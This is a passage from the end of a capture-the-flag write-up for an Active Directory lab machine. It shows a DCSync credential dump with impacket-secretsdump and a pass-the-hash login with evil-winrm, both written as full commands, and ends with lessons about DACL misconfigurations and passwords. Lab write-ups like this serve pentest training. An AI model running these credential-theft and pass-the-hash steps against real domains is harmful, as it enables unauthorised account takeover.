
Ethan can use a DCSync attack!
Privilege Escalation
Executing DCSync
I will use impacket-secretsdump to execute the DCSync.
1
# impacket-secretsdump -just-dc-user administrator administrator.htb/ethan:"password"@administrator.htb

Seems I got the Administrator hash!
I’ll try connecting to the target using the winrm protocol and the administrator accounts with a pass-the-hash attack.
1
# evil-winrm -i 10.129.137.44 -u administrator -H HASH

I got an active session on the target as the Administrator user.
Now I can get the flags.

Got him!

NOICE!
Conclusion
To summarize this machine. This machine has a lot of DACL misconfigurations, this allows the system to be compromised a lot easier. This made this machine a fine way to practive some basic AD movement and AD pentesting practice.
Lessons Learned
- Make sure the relations and rights of users and groups are correctly enforced.
- Use only hard to guess passwords